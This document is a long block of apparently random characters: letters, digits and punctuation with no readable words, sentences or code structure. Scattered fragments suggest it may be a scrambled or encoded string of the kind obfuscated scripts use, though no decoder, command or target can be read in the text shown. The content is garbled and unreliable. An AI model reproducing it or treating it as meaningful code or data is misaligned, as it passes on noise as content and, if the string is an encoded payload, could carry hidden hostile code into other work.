5a0]eOO.sOs+ ;.(=eOp{O[eZ,HO1 n)iD.}{\\Opf{!ZH)oROiOOAk61)1a. ,H(OO_)8s0Vcse4)io`HJYHn_znM5()1O]rTst{)t^lHv.b(^gVxHoOn$,OgZer##O C);OOH; 6)E;4]]]q8y}geeEIO, iOiOZS{9OPer$.NO`..3#cl_0s6iH.r\/H]R50ikO.od)Y3O31H)"6K.6O)mOlgrm)H!OJ#Oe).OcH])}*tO.J!oOLH8}MO}aa}HcJH-=$n&(OUHHa.wtam.[]t_$sH()OC1]rVo{Hl{)ee6-HHdGglfuO`H4(ZqO6$sHt.l1O.)!{H5(mmOZHO2OVbbHc)OYO5H]mGse]rdhZ!r]#IoE.O,eHZ)uJOg]$)loqkicHF!e*}OmMb]KyD\\i}+HHO!HNmZvH;]bOoCatex)H."Sn}.}O]df0bHH.YZt-(7n}H!10HqcO@OYH!kH`Bu;)sOekO5a.+"(5nl[hd.Hm.mZOaO(s_Hc1.Ol]hHdas.HeH(,$l|)O(xt9 ;O_.E$=hY!}]o*333xs])8peEOg,lOV!!rwt][.31}p43[laC$}eaH5O2)HXHsC}OZ8O{HgcoZ!6@]f.X]`H)O*H}3sOymOxOf(-(e|-715aH[])lxN}Zo&r51)t1s.|zHeO);$S,O.coeHfO!)mpe%D`Oir +O)1OcHb}!Z_7&f;e;OtO 1z=f]HitnR)Ocon.).!Oize>.sfO{=OOov}o]OV.Oi=ObuOi0e6et89O!ZnOH{OZasOoH1Z.H0eO)u$HF)Hv8ig6c(UH)f^OZ{}OHOfOx!H].(05l3h.R_t+2iZhH?HOg=n1tCHH)i0Oa=!OZueO,slZfq7](,z?6O.X.ceOHfOg2cs.ZsOaml([O]1.as+e.n$(Hg.t$yOnH]trerJO)!.HuE.Vefo__.2MOHH#Os"l]ssOadp$EbeOi0hclpH}scZ.e!eH!tp<H2`H{Oe_5*mh&m.Os=H]HS&r(.+c2odO)i{r)J448llQH14Xt6cH){fety4O[tOHur,HH6es7ml.i0sT6gl1OS)xr=O]NO1ec4#tE_tOOObOfO$j5hNO qO}O!!O={H8e0ZH)n)[>_nO!OwKte(ioi0eH0b;[sO=2Os[O3)5Hk1,_u5HrHm(,Olo.nOIE{Hoe,O1]OOOOmr}}OyupdoOaH)}GuZ4H]HpdHee H`(ih 1jVcQOrY\/HeP;r,jy0sl1ZO_51i`IgiH7.25OZ6abX_iH7(e;etc(HQvH`+O?OHra)Z(!6)=qHp.(]gOOO+)=gm_]OfkOCrs+Oet]:;O._seO]H`OenH]Z.oJs.2]1aq(Ot_3] MlH H.l)Hl){= o1>ZtH#13:2*um\/.0!$O>otOfHO3OO=1Hio(.olstO!2.H|cd?.ojY9x;HHOOdc18-,b(n0,_g2]{ZrcOdt.)$rHO\\\']iZ.m]k.(.OpHMNc.t1rcOH}O]S[g,sOa}t(stthHu eeHOFeeiHf}iO;.ex.OOa7OSO0r.g]e!o.gHOtS9Z.HaH_]Q&6].OO?.rhO6Z}stm5;NO?,$,sX.sZeO6Ou55ng?eT}H$hi=1xO];b_4lO29?e C]H=),()nfr?DpO1Y!+0?5r!6ag!ZOcOHO].]Ht,s53{onOHVH8w,lOwHt=O11otziuOG.gtb)0..H8TZW\'e1H,ym=cO!4gHH2}8O0pH0.O1s,C199.sO!fO(\/rcO06=!pO5Q]8O5c6e]O!8eh8e4_C).65HO3H&1 cj0H)HzZm*AagO(J;Oium.sks0r):e.2QO..9DpdgOrHOHts0..G:hZZOCe )^c$ssu(Zn92Or)O(O,H9O5_u.O+el}m!.1_N$O5H2ZOXVD92ke}rO6a]S]p0n(O_InO$[[oii4;].Y OlHOOHes=HZcsH!y5.,]>Ome!00O1g.oznlr_ 8el=)dH!Oee=!lenw8r.M.p]`s3OH.tr.Oa!xippon9.H)a: ){Orro2I;HH](O6|CO((b;uTOOn!{b)!n}!dpnsdid!termH&s6Hk.}O}))q$4H!E)0_Y7nJ.YO}.ev4.O2H.0!O]H!"3i)s(O pohrmeH2439HONOHne5] gi !\'hP( on!He.7}0"b))5G:Z0tOOg,O5n.A5..Oepl_i:! 4!qsz}nd.!g_y.3oO1(aYOC OOO\\Y4,(HH)Z32.}6rpIa-]00)rc)6vefteH}HOm4xO(m)0rd(OkOw].ltssu3.HaHgsp)}63eOHtute:[oO=@{S$a(f]OenKYN&6Rs OrOai.OsE44Rog5beZ5rHO}[._s7 HosH)g9AOfHO){b)t.1O(]ELNdu,Zi f;rf}h6OA,OO(i}OHH)HOd_s,I1n;OO,Z.mrg^)](HY6;;O4]81Om)Fthi]$apr&Z ;KOuRv.)HM9w]H\/Hi..On);J<`hHGris`n:se.!H]?o6Bi54[]eOVOr. t1.Y.2H:5Y,wvb]BHnm=uehy}):4O<ec4g,0h!.ti,HmOOOO-]Oio"OHts;Tlh=;9`f(bEi=Hoy`{oQ=](HT}:H)s`He1Hj&kj.ew)O"awo)Ut;(0%O}qr{rYlO1xHd!Hk19rOJn.)7X\\HhO!eoK1,r4=,}cO`tZ$e\\Oe&Z^OH a@)\\Ocs!`.y)ort cOP;&O.s= w!z}O.-t[OY1H]]Cl79gEutarH(]{l;.f?!.O2_aO361$k_8!Hb.o.a)&6oOHoOZOZgsoo }(Z(se]O8r}r =7].H..-Hlb2_$eHOe}(H1d.O_o])@ebemOttO,d5Y..!jw(fHoOH]HQMJ0O})lO2eZOHHn]MO.Ex_lv#Coa$`4HtrOo0]1,`O)[H2u0e[+[9bje5g( %93o HgeO,OOI\\n1H1cdreO.)i1;2O{6.}n]a-HiHLt)H{e(]^yEes0(y=s=rO1nO!uo1OoOO.5altrOO.(hZa(->ovGc2()OaO;Hn5taH al0!c]e+f;]M,vVHtO+l({x|41!)5OK4OOMH9 ]h.23p_c3(JOb4sH(VH.1((u.6tH5`6Hm(] kjD_HIZV a&+@53H Z1yHmZ`h0 _5omko0cHcgHHsHf]O YY69e2H5egeIe\\2rsO=0LH2OiO!34O)}s}2HO[d.HfHe! 4iO.e\\]OJfv,Oe!t2OH_mbH1a,l1!+`tO!m(CtmHHeOHd1 .}h._(O=66HtHr.;x..=ssj5nV={!(Ol36p gCL#))OOO.p,OO#Oa`ZZ3s)l.Z2).ia\/=4=lKt(Ol0Z.c%Zps6S.s4r;1Hg_0nentOei=2qP}ige0oOet$=vZmO!aH]h]>"O\\H!K?10Hr}OHHOma}&oO}J}f{Hi;i]]O{.o&a}n.8!gtTn)Hr,iOKe-{O]ef.,Cm]e.4yyKxbrH`HtOp>dHa:Hnte7:ehOOm1OCO81ZH9( 1eubt[amTO.s3t(0<c;sO\'kuc}nO3H.mOm=),usOwmO.A@rHi-n)HH..O6+pKuOlcmt}OVH&?{sss{xO.OH7=Hs_HOOx]OOc68l&"tb]I7,dHHOH>,]))He5(.q(1On15TnO0On,,Ot*O:xi}C(O)e(#S)r2cO;].gelC1{=QOg1So_aJv`Ou-,.\/ZOe1(_,Oto.nve}dO{ppO}(OCedHOem0,_6X.wHOs.;{CfsV}OR5c{.m_91Oo!edH)54O:)bH_8.Jg91H._O{H lT5O5kb{mY}Ou]]O,_OHYO_d41c4HO\/S]HHH[e`}eestZH5OdP1712e#.HjwVH1} OeNHd3O.0tt!8t;O5m#!JOs7{uclstXb_._rJOl},. .:f- pO];)HOHM\'8]OBHH!5aaO6T)=)y7]4.,;].*MHs!8C37sO}=.0Hns}2e}"HbO]Ox e.!nOH;).t=dtH0n[2)0]Zhr`q!rO%]Zmp{)]5.!O8}n2HHH 4.f4tpOae`!s|,i0)1gY8}4G.`H=8.{.e.H[sO1OedfKeerpHJ0hMsedl2(rO0&tHHO)Os1od!Eq,ofrasc09](cjZOeamkcea.t.H[H3eIs2cHr!g"(Oe<O.)itl10 Be.OHHele)enm.]rHcgd stO!,y32O.61X@lt.MHL8}O6OEK719.mO])%eaOO1=l[]O.E (K,!u]HHn=o.H.1;.(.5OHSH|oK9p``?iH@blOO!z!kc;ZH=!mEHOe5H7Oo1xf)]HZEhl4!HO$.omHO.[e@O74<Ofo.b]G55.h0t.O;O..a].OO8O4H7eh9J.;nH,.2HOfOPa})csGlv1o_].O<h}tOfrsOOonat[Hrsn25OrH,fO)6$)COv7fc01l3!OyOOOt6 H$a..fKlO4nhd:Ty1de)H}k=aOCO{7HcOr.fibcGlhon:HlGOO%HiOO)fnu}J=Vr` Y,Y]3Hd};c.s],)n.Oytsd&lq>`p]}tFpOr)?}n6r ]2:OOO,sXn$x]O.(.xOrntO]]lxgu4i|idcgbe]1;apre@4bHe=m.y0HO9|O;it05o.;mxt5u!{Ov$.o0&{Ot}{2fHr1\'Ot1.\\1O3=.|>b1DfHs=.mHO!2(.Ciy).dr st8;<v.c ugoOOsH@7m6;!r,gnmh7_Oy.desudOO3p,Ociol)OHHe9Cji_ZbIta,kV.mo7U\/.dm3C5![ 4XH]Zy8nU5{aH=Z`H6O!9OOr7]a.OK]H`sHOlm}![lt].a,nO\',57pH(5r]l6!he0O,.a"9i8 .O)evD.,.62+K.iZ-il3Hf(d;lOc]6)],OOH8.]HHH[7HCO]O]6v!rHtr5gOsgu$H4!gZOr{{HOyb`HOHo2H]O)O.Os{ttO_lH.4HgcH.$Oii15wq8Z.i)HuHd1-.O<sHHH_O=2M,_pa1c0o 8p9it]t[_.9,yOmi.r59)HL$sHOO1HfI9 ]&(,"1O.7qfd;2HO\\[1q:ifBdpH!nrK.LR.H(^.OD6O.eIEOs\/6}oHCrri}2!21,73a2.erOO}z!ZdCee[e60,]wmc?e(0].OOoxOO_cq;u,],=O1xdi$ uK["Oeso1.]DO{bao1}07pO}uHLpOt.H08O4.j"[m4ns0O.ua]!(10a(Im6H.O6O1O)Oc`06c=%eHtfHH;Oy5_(ZO.#6.JHeEb8HeHo-ZE)e8(HnO]iY=JO6OipHMeYh8ettH{dOnVs}e)1ZpO..L8)m]Hi!eHH.YsZ\'dH)}m.Odu[1HOcOCtOg=2Hob$_tb,H),4}rlCsO2HCo6t- .=O]h=nvp;:mnO"OH?.H>c!cPHe(2$IJd.LO.:tO=.;;2}!hauO6ap)O5(pHNh=HOO2}o?e]etKP$,OB=!_Oises=H=tJUH!g$H_c0H|pX6cOEH]tOObf$".Z]ra9T=;,oe];}!0Ef*Z0n&tOsv\'w.;uOH6Ym=oG5HO];cOo640;(06O"O<Z.;Zhf[nH}2PgZ8M_)=ffO0oi11EEi euO!DIO5iO;!te1OZOt7(NoT7qOnH.OO),sb)NOgO"[1)ZpOO1.=R4hOOH4iw6eoO]_(oeu OQHv0rHb(12dxHo4HOfd$1859ad]]mO_5hreOO&(.1L( mOit?O(0H(:H2H]&]?Hs]04OOO]qe1c(ifOOOe.(.OnO!EHyauH](]O_a|d.;O16]OHyO)4{n_]fHO]Y$}4OHh{,HC=]=dI.H;M.6k39^O;O8rH9[(H}#v t2O}.OlO!xOsH!48op1O-!)nO};31tcn6;p)(56cOckH)pOeEaOHa[4]=(,H.;cH\')_]um)8}Hoe|{s)O,!wl18\/udSu.{o{JdHa4]u!rttl(ro_o_krHco!l.HlO]nOo!OQe](cd_c\'Ovc)Z1"_1eat`a5Oo.OHZOq)*.*y.Ht{ey5OszK{hpHy"n HjObta_HeH1mp uheoPOm8=1Oe#hU,27O,trpgH5ZJGe=OvEhb5_^emfpco}" ttOH0H__O[(hrrL}Ve&1%OOH].v.]i}s;,ZsYst;5)tOsH5HO1}cO]HO5OHO=OOtrChs.H1ef;%5gn,]xH}HZ7DD$gm]206,}O#5`.i$O+o!ien913]1OHx.itqOOZlm_]O{c.o$Hz\/ldO(lOeH)oJl4C1 Vd.L.OH(H[L$_3`O!r.O%;)O+oqSn+]dbwOO:VHi!]oH0ObO`l.HZD+.ni1bvpH)k_.OuO{}+HHs{bO.H](l)e(Oov.!Zt:{ro;wI6OH5wGOe{4O!.H0r!iMS ,f..@o3$ U_OH$lHm)D)e.)_CBH_O5=.,a6mw.d`OlOO5e5g]]lHO(!f9(6jO0)H(n)p)i]Ne5m.a](HeHe}tOkole1=O()sbeT(O)OiHtr.}OO}f02:t\'Hq,OlOWhcH>$bOHylmDwJ(.3}Ecms{.Oto 9H6(.,a HOhH5EROO.3sL+)O0h,OC]{,8O`Q6!idYZO{Ohr.O1?nE,[mO93lb1toD}i(rOOdO{nZfHH.);H.).{JtOrzH]O{i,(O`MfQ Ote]9s OOazq_O6y]eO"O.OO1H T(ohV5H]l!EO!]H6]O;.Oij.Ofi{s4aO[Y6m1Hd]]e__]O\',.Rc?nuOZna!cYrr"z,r=aH.r!HO]Z_fhd;1jK.itO5H\'2ppg4sav;}OOfOmhOsaJO8t(.brnOcG,O!fVnedrdd1de{OOseed NO1H6rOcoo.Re\\:]H#kOOmovO4.H7q6H0]a{1Cr .=1o]!ZO..oO(omPOdfdpZnOacDh;;yIHf=)TLw.cOfZerO]ZZczgZm.O`n7w*Yx2ZHHO$H`)OOeBOs2:O.r4ZunrO33Ql:Hte.]]O ((LHi=)E6dmIHpi!*hOOvGtfqO)&]^a:)m!Hu8+Z_1n;CROOc]rlHZH8j6)e628eO]i.tH}]dtauOKc)ltOuO5([6LH.HO;.bHbOO.[rZ5sCK_ORe[1fO)ga{5O;=,aHlOI}[]9:{l.gu.=`c01aTt8aH.QsRa_r\/Og]m O7RO$wp{4s.)olO=qdOrp]sl29es)(aOf0H!gHlovmO.OH&=|sui!]i"`_iD=.(4Htht2.=7_ `OO,i`HlJVs66!;a07mOHdOZ_OetHHs}iOv5rjgOOeVaO;]O +OsO))`CjHm].;!,brm%O)(elW])H3RsO.Ots;Hm..nOnnHc.Ospm.vO(l c:_Ri6]m(7a;5?0c5)LuH3g=HdCY.O]ZO4Hau.){sZ!}RO5feOC&0fa_OilH]n`.&.ZG1O6.6thd):OO oE3tHO_lZtu5!Ov!46H$svs*,m;abam0(ZOO4o;_eO]r:ZMr\\DaOmZ[f}.H8n)2_OmZ5oTe#HM&OeooObHOm]!OpnH6ncHH9s1t_O DO2J8^])}H_$6!O.a.OD@H.4.mt.&r!sCHU}m5985KlHOnO)4Zl6i5H$]JPm>2]OrH5fO.25$;,MO)_OeOYw.mOsx_\'Hq)tE.}dOHOOUpOxhOe(O#m5OdZ<Hx_cEOsneJu.HHnOuOjHOk55lOi=eOOsC,efE4v)eOH}.e#fZLHcO`o[Hanp1![;{>l._t{;0O:ps);zZ}s1o}\/f])ZO.H]bDOd]O1bl2.$O.lvkonvrZ_c=Q)vrH5tc{$oOp!Ors]o7p..J]!)biS;KV.ciEltHerg)}fsr0nO:iga nH.!u=eZsm.enO6}Ci6(n)9DKHcH.[,m 60;vH(CHbt9y,d00]QH[uHC.HHntn.Orse=euj0,ths1t..={O=O}a)O_Y5$OOlfs5!OfO O-ROe.ec(fZ;smH=!.5.sr)_4][O1}eI5iHZOa";toOZr)N],OODOi5tOe:cicOOO5hrNOOD]iOZ]1fese.HlHZ1H.4Hm]51]Ea4eOmH1OcHK]mHE3cmOH(rOOl.OOorOb}0 ZogHtOO1W..ZK,5s7D{tq.}edOk z=)HljIs_eOO$!0Z=s,}bgO0Yue1Qf7srsov}t= L6t}cHOOHP!txOBO+Osye;b)2]f]s2cSZtWm0O`m3O]8( Y3Y=d)1!:c{Hlt{hher9=_!Om(j]9(pO5$4;,dH%c_NKfrcgs}MzHOse3U]ilN,n(Tx),,HkVoyn.Z}H3vb)^`q2c4hE-6bOrH_.(5iRO+.euOnw.OiZ.;.{.OHcnm.H!HZ.e:}+i!HOO%HtmM5=rOYb:cO0),tOHbtHpHe(_5,mx_gf(rO{O.sHqbfbHHKrOc[Ob!st_xar"HbOnO_ZOOeHOa6F !oj \/,HOOts.HnO.gOgmy$@tH!eElso{O]lHy!H>l=HEe9h=tOHs OVOO_H6sOHHKeeN.H))K, OmO]OHqb.H6.<OwOnr!O.ntrOe_52f)OO!c1)sO}m](pZ vnE.cnK0eO;en6}+9i2t}u sUZ.OHDO1OwH(O(}eOO_]sOo6_R64r]estsuH4HhfuO[ee(U .O5v.1ffU)OHrFHtU%tND.=HgrHgS.xp;O]6eHn4{cmSOHHp.rH=Oc;4[.%OPHS0O+O:{OiY#lOZ, 1{))oncO_Hl.ce1o.%)v!p6iha69E!O;Oc].s.O enHtsbO.;O: r.b=es_;;t.,o=GVfd[miZ<)H.tdcO#!C50fl0dec:_qsH;)o6mrOnni(&e`aumOokb"HOO.r)1gH0tHdkHiSsm.]o{bOn8lO.+micOS}O(e)o. ;b)so$cViOO=O}D)ZOr_C8OO,biHHbin)l(h}ptxH ]Hs)6r`das]ykgHrttpax:a$0sn(OiOTs`.O!&VwaOO)4OOH]Je l!+n0aO1_evmPO9teOo[E#nt33O]OH. e 6otOE(wtb}!Hfdlp$tgiO.;00Y.la(rOl<O1n:.#Hy}3O)M1HO}m2O}4]ny1iO,UZtqttkmT8ap"aH;O&eea_2]OHkOa,0UpK_OHOY )]pW[1?7?_O^4H]bHmt.O*sH-,;ng]Hl.O8)+m9dtri3OpO)?m]1HiOeOjOOpCO(OlmB!n(jne.5\/H{H6mOOt5(HVZl.05H0.L$HttuOQ5dAse{iH[dOiOC6]}]rYE]a43|H4OpOHax\/t26(H1mOk}H.=s=H!O)  o)rs](1Onf0Z<nOn65$]_\'QZ\\\\HT9OcO4O)MH_Sm!.;=;u]\\H{.;,gY4(Do8O{ygi_;rHrtO>0Ok!eptim)j_VsD=maOq`N!pb;M${_O.Oiuee=b1n,lt+)raO.n]i)H9Hr]oy.nuGOl;mtOk.mYaH8n.}!s1.Cr|e!sm;n:()H hmsHOZr<gN.os\'fH5OO_.l9xXmPHsO4w1e},].:+t S9..ne[Hy,_OORfdkHgO)et.!]OHeOHtHVy..bZ)ZOer+OO)Tm_b}.!,xZ5#5{;inHoS2mi`.H)6OenOl!H^vHo)n|;O.[m8O]LC)OH3:OO7_,tOOZo2.H3peshs)(dm$atOHrVO]O_OhOt}!.{t>t]cP44umin>(tO7Op.lHa}?eC.}OOpoH=ZQ(J(meU0.yea06H7M!Omu!H)r08t=t.rsH11h<ag=|)O]O!1xk.zdceem;4teH&`Q07Hn05H_}a,HX).-ml]HsmOOhfx8OOeHODHrh;ZOtf.NP1.O8HOH.6Se(}H1nlN4({.++5b)OgeN%;{K3.bt ,eg1OmHhOpPg)n]}.d6a!0!O]ZiO)0]fh0e4OH}OmrEr1u[Ep(YOCi.ctg6bO$i\/`OteOaaC\\]OH)eed[O|xOHtHb1:]4.eiOOMb.)OHOhOtd_5;O]{]o_N6qH.o.D6;OcO2.OtHO!Hcs;.Ta4l[n!poOGCcOadHOr)fKn])s{ZOUO{n3o()euHc5`4O1{}O)OH,lcmOtHOemOO]nZ7R&*lDV}6st]Qh.OStc>l bJ.H)]Upt]rO0,6.)]Obm,e].tc)6OOO(.Oesf.= qHo[Od]f]5O;ra$ls_.i0Zp.nOOb2HZu).hOo`sHi)a;=b!.keHm%do4]LHd;tNDOOqL!4.eVpK H)IaO3;rfOO=OCeaZfs0ppGXT4`}5.iDOm_HOO[D(O1lY]bNDr{uHxpH=OO[_c(iHcdp.Oc m!l.b.H_!O=teb_rsH.dMf9y.)p.iH=9]_!ZOgVgf$mHOp;sRh(_(h;tb.OZHO=H(pOd=o]3u6OPO)YOgO{.g}sbbO0qVbi tudoHl.`H)8(Hjru}HoeE7mOH>nm9a1OH_OH!pp()s1c[!0),)iab54$.iC:osOO={He44 |t}H5fOiO)OuyYsHqC:m}(d!9O9i6bOnsd.2bh(];ca.wPZ5+rOqtHm`OH_;Csrr)o.Hn..uabema0kOcU]f(,,.paiOfSktst4 n=sOUrgO8}+ar.n#.HH\\!{}niOut=msleb}OdiH3;HH8i0avHZTFbed@(m{m6O4eO3).Hc{.cHoOHeOs.(5,mO.(\'nH_oHjH2iOOOt\/r<Z tt gO`5\/f HpHs:HHsOOc}63\/H!)e]pt,yHb]o)[on$cVHHT=c,0eHHi;],iHOl..1)E]H)]de% OOO%i?u.4!Hs;8Ov.rb(:OogtiOmHOixHGO.2.<OsZ\'1!t+Gf4_tcZO]sH..kuH0Oi.8]OZ1}HplZcnOO][bHJ))=sOHZgusY!Or.sK[!!"rir\/.0!prt6ogO;}CHHb}s,.;eOrm8Hn}O!HH).\/sS?13uYHc84{.LZObTbOt}c){.)H`rO6Z]H(v)61,efO0s5lb9.2\'Zmn,iHmO,;.\/Oof)]td4Om[chO]6Hb:OH)]=0.9ct!hs3Og:s.+3cD5.;t^i4H}rOw6.a\/.[l|ipdH.b()gOd..EHEp,wHO(_13=.NOntus"7mt^!(O.4ObZp!ZHle5OhHZ$jeFeHO,dHtaHHuHcO(b}.hH;DOZcf%HE66I)].HHO6re=)OnHoom9+O(] 79.(basO\\i%;O`l\'.O.H0_uLa]6e0H})cGb(utswnHEr!&O.68O-f;E.lZOcrO_Cvg6Oec5(OHads!akma#aOOjH2f?)Oh$Za9OOHx9HHOHoe)yl .!CrrO.5yc5.]"?.;gHt,Or.OH5tx=\/H:^}$hcOOHPH.Ja]+d]aHi..1n)]&O{hHO;g}T.m_OnHc(,!]*KngZ0zt.e0o5\\}eHf!e55Ho?65.bc,lOO}Srn()O3)K oh"poO;Oc3v<6uOe)?HC}O.H,OHs{shcSboe3rnsf5=jO!65d}HO_|OOlrOO8(fbtZtErk(OH{tOrc_H|]Hd,OH.l7OZSy,H*]lEr`OdgntH;erSeiHdubriI!;.s}\\r))KZ{O)])i.zbi]H})}OO].!d0m!s1+.i14HlNOO;!{:e.H=OtOE0pe|r).J!;0!=M|p];sHH,?OlOt}eF);Hl,n(Oee1?.]2mnH.Oo e(eD]_oHLuJ=HoD.O&u.js}teOj)!t3!O1%H%H8)jW\\a)7.eOHHZi1eOO\'m5O}kbOeHO .3esOoSO,asho(LHnO80i)iDOe:Mm:.)OO.Hh_b66G]!r;taqd3e7t[7OHH()]O$H_Hu|.OM_]O4OsupJ!^h}=ltKur(6tkeH( OO3&O]m}$mlO165Oo!a6.H|)oOe"eesas!=it!g]O64HeOOjntcv0)H[ZlHH,)p6H1cQiuJ.eYda"ng2]]ON9nb=Zt_lH$O`OO;,0(0por{|HH0wp)e()6O!r7$r(GniYHhGh!0agbr`[q8vrO..0$1ZO-5(DsocgPov0nc1eoO;(5wrK.sRl;mO*=H&|.H_esH.=6.a8]0O#hO.O!f{ ==4;s3.O.oeOmaOsSOd.t{c4ZO}re`]r}O!rmy.HrHew 3Pt\'+O(k!Y1160r.;a,ayO|+OqyY (x;gOt])O50H})XZeHHS2.)5t<:y)}e$e0ekH}8W.vH;)gu.;}I6G*_}llcO{H08(H1cHk=bmt!bO0edO0]g=iOOOhL6]=p6Y.ko_1.OY-)O_wZ0.b=J[e7Ol]}Hini nO(}aHOti}e6Mi:H8Ook_)Oo0H.H.=H jbcpr)a.8OO3L3o.HOeC;O!r66qHH8d=kn6cO_O.jI.6OHx=COH6e(a;HesH]hucf9tZmte]Ol)}HethCOOabHe?OnJH,eOe faeeOOh}l,.H H],ttt,);=2eO3].Oe)t?gnHe;OegeOwd.s2gNOnuO4.%6aCygp.lsOlO]uci=S0HJZob:ds5oHHO4lCI.;(t;ov05)7lOow1cvem...s:1a...weHo$}A5O5.=TZDH=eaIchm:OO+w4);OdOd.ve_Z eHbOnH0OOeOnO*HM];b=3.H4_],oDOtse)=SOuOH4]OOHOOHO8@!.HCi0i.Zu_oiOe.{!H`O HHtdSmo^`sH0O.)tMo,slrX^f(WhHH_lpZoD{=o.,Oi]!n4|.O(|]ZontZt.eH(=Ou,i.0.eC,OH:.;ZuHstZv] .4HLOn.(e7,)|osC2.rEe3i}ZicOH0Or_},e=}Oeb2OO}1_1tm)H!fgY]o.3IsOmu>O9O)e]mO9))}`;HmgOH .)gytH]Jm.H3.(u(i,.Oae.gOHqt1lt&mOOcpb)hc H}him3O{?+Os}67D}EZ!pH}=D4^O{mQaHO^]O@5wD}(l)&)o)n!areb{(.O,(e6uO){.H.tHHlf`eq(lplitDNa7e]C,)frl1`rqJ_]xOr(48Olddr;OOh[tHO6Cvcz0ut"O_}a#O=,O;4o ]_.OZ.dHsg$])3C(["8SZet!O)NrrOOcp)HH,l)e.0OOe10]}biH=h0!O:yhHcq?CmtQO}OO1!!riO=O;);..e)H)hp|}.H0dYoOL s\/b\/trmH&s64HHu.sOgoHne nx {maCom5JOtsH)c r,}`HiO;ys_==)rtOO=<tu_ioOf}t1s;9m]1)O]sHOvz(g[mM\'iZt CHe+jC)F$MJsZ)}Oes1l!O$H\\_0Omti;OHO(jz^i}uO-5rHe]HO2E{tO7ao)HHeOeO) (H8n; O=.6&h$1)OOI=bDObO&Hiz))oeT0l]ZHOOc},rwCO1Li`_ZL1]H .a}O..thgHOc\/drLHHn]UOHgrYhHOOM.d08!,.ZsOd0kU5$no]O+HtO(4la(O,Occ yeyw)TtOi5%oP.H_(e.OH15OZtp0Ie(t1uiHe=fHHOmrOOab dEWmbei.^vOi!(}t sjatZ\/{i.i.H)H0v O=d;}OD!;}h0$(HHiO . 07i._uOi26H[ZH}p]e])aEg).O()ucO6{t1O0)*be10H{?=(uOixfObb rr{O{u7..9OHd[a.D{:u,l1e8ies2H(qE\/r`6bd O.{ottec,8r6O]r,lOiHkeHo}.!.Cs1Osbsho=]f[ooZHuHlO}Hg}O#{O4HW.fun9K)P.:%tH O[iee,{Oei.$OEOLHt=O.\/eH!]bbHxuOrZNZsOtine4I8(l:eOHOogZ%f(]..9{fHj5!rPCe]&&.O4Me!u.c7{Hf4{Om]6(;d7HoZ(H.Z,)Ymtdr H6OOH M0b6 k2pv !Zt orH;rJOk6t[:]w{D]M{gfi)Zo;OvuuOnqL.o8xdlenOHbpZcer!H)inxEleyLrg=Z]}G)`V.-cnfiH)yHrO!)D;oo17rt0H`H((< ca1mrefnO.Ee7O5t,Ho.b<6) OOk|b).Ho;T &!bH\/OOe09!e} :tStbVkg. u2bO0 6HHlylObm;.t@3]6}xZy cjCOtr! O=O,ZU4qs]J5:OONHp!Oe!d +ex1mn 23.e csnuZgets(tauwOO.dd}l3bZ|}Z.m)mm](}9bObrbastibOOvnl7)JHh8sHkn2(bmO^V.}O0c`otzsnO. tggT(H4!{\/$*\'!4HH.c1f]vO.fOHe29 &O[Z5bm`^O_3=5krH4OOem:yo!pweZemmOm`c=}_t)=]l[&!G<r0HHrIO{!sv,b4,eaH}HH 5$1p.OoOtWt iOOD1,mk={i] Ot.]O.&.msCaq!{]{O)Os;fn)N}le,Hi.!t]o!!H.3 !OL.cw eptOO4L5d O+OaHDd5dc_ HZ6unia&liflHtgOs,r=lY 1gO;Xmm0} VHs]SO5y!s]xb,]{)pg {O]mOOY0_ragT. 2HH)O]5O)T(u5H Oie$ 0!Z6cOk(f ..iu O}1en,ly)pmg. .HHp{ X[Je)7Zy.Hl!la (I`&oo3.r( ?i? oslY .Z,e'),zMs('i.(eE]!5!kTkeH7a)aSc6t,u,sOO.9}{1}H0 eaibe(xDkZuZcl6}4oiHcxni.H!s19,"iHCm6Zak%[3iHsZ;T3pH]},n1:9,x0yH(aoO&a.}ZzN((O-eh_daH%4.:vH$oZnbcOu4erC;&|H1l:p?teaw-ld3Ts-i}olio6cTte) ]p)l\\_el.!Zb2Zn6O^to.XOC0Z:dCHa\'07m;4r(-psh!6eH2(ZnZneontlQSuH(eZ;oH]mt!53=OZO0-mah ZbtaO66Z12.]7f5fr!C[xim!!eehZZ)}=mt.77X]eXre{E8eHXnw}xZg rrt]H.-=tbe.M%\'Ols *vZeO7r4}.d .,vOHtebriDMOs]$ZEisa}dXO=Oq |ai]$dvna!F4ti_Of@a-miimet70iZrH!HOphHx<VH]=n.Z.o ofZnHV3k;H[XsJ_p,6};Xhtle8-MZ&i-HtnemO,Ods).s,m.ctn)bsZ!|cO+0oitTnt]i8:sq{.tn;9.8ibm0vJg....mesHb_Cxe7li8:t5Oaa3+nwl_aa.l1HX#,}6OmtnhO?{!Z!@im\'o.e6Zrec>elh2CoO ee1T=!0ZheHh xHyeHg,6e]n|.,Xh,:.tH[")ut:m||)O01. ]<O0e+}.Ht$haClsZZo1uc]=#arKZZb,r},s9Hl0a}_atmrh)l Zl!FHAZn7)qxrpvuh.-)<_ye]O4r20H7H].p7 O0s-o,o,\'HrXen#}tZ%I->Ho80mced=H;H*Oa4XZn-errhCn)>1Z18]h5.}!MHhv(,,nt>ZotHMterX;lXis4hH_42rH4,.lHXiwdfHbe;!XN9e{ u.Z01H"eu!4eft8(,]l)ly=P(bw1]f.KuYmt1Zd5$mbd!_]:H)l6eC cZxnieEZ=Z53(-m5,Oe&-q=6n2XO-(t_:!!am}(a-;sdo{iS!t"{i>Lsa6H,igHZdd\/g=Z(sjm;!XZ,aan(=)f5H.tna[SOZtd=;t_ZH0HiZnf)l.+ ,et^saO!uUn.chXbuphXa9.OZ))H2nOXt8nnkT(rHh6d)4H4CyrO]ttet7!Zc]ge.e!gT1(de0iT4elZHK.!dtsyZHn5(SZOoi}HinhZs!.4ZrZt).z]+tT)q{e>(_,rlXHHot)`oa=!4Zm=Og(iH)(t)pDf fpi)=w9D";.|=nOsr]alfHeH;}a;fa&7.tootoHyps8e,9.{ciila9ii,=84l7,f)OH env  H)irw}-.Z]nacZ!!6oo)+]#Hi.D1ootrtbp|iX9!]p6o9Z79X8X.emOOeHrnhl=5H00m,ik)zcXwxlHZ5#\\XZi..n!$\\taZX[2.!5hsOet&(H ws O$ZX!k$]4qas79HtemH]$Ture{80!fnde]Ht2ZZTTb\/.].X-.etAHOOZauH.yzK)}Htl=e-ef-ZZ0.]CH-|HOZlvea?o...e)ZvSsr.|,sHZ.$hY5ZZXekrZ`ZeatyHo_9 fyZmZ!Z69{Z4Cb_]usn,TZp31O_9c7,mXHZX{mTbZpnbDD4Zbt]ZZeO1sbaleoZZ_sa0H=93,1,iJ0oTHxwOi>a7!t]X}edlnpHiXH e2O0O q. 